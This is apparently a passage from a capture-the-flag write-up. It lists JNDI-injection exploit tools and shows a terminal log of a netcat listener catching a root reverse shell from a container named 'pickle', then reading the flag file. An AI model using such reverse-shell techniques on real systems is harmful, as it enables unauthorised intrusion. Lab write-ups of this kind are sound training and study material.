 JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  rogue-jndi
root@iZm5eh0goysydu2u3hlp07Z:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 222.206.18.134 17691
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@pickle-26b6669d4ff84c73:/app# ls
ls
Dockerfile
app.py
app.txt
template
root@pickle-26b6669d4ff84c73:/app# ls /
ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@pickle-26b6669d4ff84c73:/app# cat /flag
cat /flag
flag{2355bf97-a9d0-46d6-8aed-24c5612cfbe7}
root@pickle-26b6669d4ff84c73:/app#